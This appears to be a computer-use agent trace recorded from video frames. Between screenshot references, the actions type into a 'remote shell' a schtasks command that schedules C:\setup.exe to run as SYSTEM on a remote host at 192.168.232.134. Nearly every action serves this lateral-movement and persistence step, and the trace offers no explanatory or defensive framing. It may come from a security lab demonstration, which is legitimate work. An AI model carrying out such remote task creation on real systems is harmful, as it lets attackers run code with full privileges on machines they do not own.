
left_click(531, 173)

Step: Enter schtasks /create /s 192.168.232.134 /tn test /sc once in the remote shell
type("scht")

type("asks /cre")

type("ate /s")

type("192.168.2")

type("32.134")

type("/tn")

type("test")

type("/sc")

type("once")

Step: Append /sd 01/01/2000 /st 00:00 /ru system /tr "C:\setup.exe" without submitting
type("/sd")

type("01/")

type("01/2000 /st")

type("00:")

type("00 /")

type("/ru s")

type("ystem /")

type("/tr \"")

type("C:\\")

type("setup")

type(".exe\"")

mouse_move(305, 148)

double_click(235, 191)

double_click(312, 191)

double_click(379, 190)

double_click(472, 191)
